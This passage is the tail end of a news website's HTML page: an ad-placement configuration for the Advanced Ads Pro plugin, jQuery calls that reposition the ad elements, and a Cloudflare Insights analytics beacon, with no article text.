0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-a2b0cbc214ac0666f2e4ebf101a24fd7"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3564576134\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-a2b0cbc214ac0666f2e4ebf101a24fd7\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-5237f047398d0c995b411681bed2bad0"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2593472000\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-5237f047398d0c995b411681bed2bad0\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-a45d7044797cbd3ad26d96097062c844"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3157084404\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-a129dd792ac81529c45acf265241c34a"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2252305243\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>